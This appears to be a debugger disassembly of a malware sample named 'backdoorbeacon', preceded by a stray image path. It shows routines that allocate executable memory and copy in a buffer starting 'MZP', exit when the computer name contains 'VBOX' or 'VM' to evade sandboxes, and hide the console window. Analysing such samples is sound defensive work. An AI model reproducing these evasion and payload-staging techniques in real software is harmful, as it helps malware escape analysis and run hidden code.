 00FD19DB 89E5 mov ebp,esp
00FD19DD 83EC 28 sub esp,28
00FD19E0 C74424 0C 40000000 mov dword ptr ss:[esp+C],40 40:'@'
00FD19E8 C74424 08 00100000 mov dword ptr ss:[esp+8],1000
00FD19F0 C74424 04 00040000 mov dword ptr ss:[esp+4],400
00FD19F8 C70424 00000000 mov dword ptr ss:[esp],0
00FD19FF A1 0462FD00 mov eax,dword ptr ds:[<&VirtualAlloc>]
00FD1A04 FFD0 call eax
00FD1A06 83EC 10 sub esp,10
00FD1A09 8945 F4 mov dword ptr ss:[ebp-C],eax
00FD1A0C 837D F4 00 cmp dword ptr ss:[ebp-C],0
00FD1A10 74 1B je backdoorbeacon.FD1A2D
00FD1A12 C74424 08 03000000 mov dword ptr ss:[esp+8],3
00FD1A1A C74424 04 6340FD00 mov dword ptr ss:[esp+4],backdoorbeacon FD4063:"MZP"
00FD1A22 8B45 F4 mov eax,dword ptr ss:[ebp-C]
00FD1A25 890424 mov dword ptr ss:[esp],eax
00FD1A28 E8 2F100000 call <JMP.&memcpy>
00FD1A2D 90 nop
00FD1A2E C9 leave
00FD1A2F C3 ret
00FD1A30 55 push ebp
00FD1A31 89E5 mov ebp,esp
00FD1A33 81EC A8000000 sub esp,A8
00FD1A39 C785 74FFFFFF 8000000 mov dword ptr ss:[ebp-8C],80
00FD1A43 8D85 74FFFFFF lea eax,dword ptr ss:[ebp-8C]
00FD1A49 894424 04 mov dword ptr ss:[esp+4],eax
00FD1A4D 8D85 78FFFFFF lea eax,dword ptr ss:[ebp-88]
00FD1A53 890424 mov dword ptr ss:[esp],eax
00FD1A56 A1 D461FD00 mov eax,dword ptr ds:[<&GetComputerNameA
00FD1A5B FFD0 call eax
00FD1A5D 83EC 08 sub esp,8
00FD1A60 C74424 04 6740FD00 mov dword ptr ss:[esp+4],backdoorbeacon FD4067:"VBOX"
00FD1A68 8D85 78FFFFFF lea eax,dword ptr ss:[ebp-88]
00FD1A6E 890424 mov dword ptr ss:[esp],eax
00FD1A71 E8 BE0F0000 call <JMP.&strstr>
00FD1A76 85C0 test eax,eax
00FD1A78 75 1A jne backdoorbeacon.FD1A94
00FD1A7A C74424 04 6C40FD00 mov dword ptr ss:[esp+4],backdoorbeacon FD406C:"VM"
00FD1A82 8D85 78FFFFFF lea eax,dword ptr ss:[ebp-88]
00FD1A88 890424 mov dword ptr ss:[esp],eax
00FD1A8B E8 A40F0000 call <JMP.&strstr>
00FD1A90 85C0 test eax,eax
00FD1A92 74 0E je backdoorbeacon.FD1AA2
00FD1A94 C70424 00000000 mov dword ptr ss:[esp],0
00FD1A9B A1 CC61FD00 mov eax,dword ptr ds:[<&ExitProcess>]
00FD1AA0 FFD0 call eax
00FD1AA2 90 nop
00FD1AA3 C9 leave
00FD1AA4 C3 ret
00FD1AA5 55 push ebp
00FD1AA6 89E5 mov ebp,esp
00FD1AA8 83E4 F0 and esp,FFFFFFF0
00FD1AAB E8 F0000000 call backdoorbeacon.FD1BA0
00FD1AB0 A1 D061FD00 mov eax,dword ptr ds:[<&FreeConsole>]
00FD1AB5 FFD0 call eax
00FD1AB7 E8 8DFAFFFF call backdoorbeacon.FD1549
00FD1ABC 90 nop
00FD1ABD 90 nop
00FD1ABE 90 nop
00FD1ABF 90 nop
00FD1AC0 90 nop
00FD1AC1 90 nop